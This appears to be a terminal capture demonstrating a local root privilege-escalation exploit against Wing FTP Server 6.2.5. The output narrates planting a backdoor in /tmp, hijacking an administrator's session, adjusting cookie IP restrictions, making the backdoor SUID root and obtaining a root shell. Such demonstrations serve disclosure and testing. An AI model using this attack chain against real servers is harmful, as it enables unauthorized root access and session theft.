 lowleveluser@dj:/tmp$ ./sploit.sh
Local root privilege escalation for Wing FTP Server (v.6.2.5)
Exploit by Cary Hooper (@nopantrootdance)
[!] Writeable directory found: /tmp
    Writing backdoor in /tmp
    Finding the wftpserver directory
    Waiting for a Wing FTP admin to log in.  This may take a while...
[!] An administrator logged in... stealing their session.
    Changing IP restrictions on the cookie...
[!] Successfully stole session.
    Making evil request as Wing FTP admin... (backdoor in /tmp)
    Backdoor is now SUID owned by root.
[!] Executing backdoor. Cross your fingers...
root@dj:/tmp# id
uid=0(root) gid=0(root) groups=0(root),1001(lowleveluser)
root@dj:/tmp# whoami
root
root@dj:/tmp#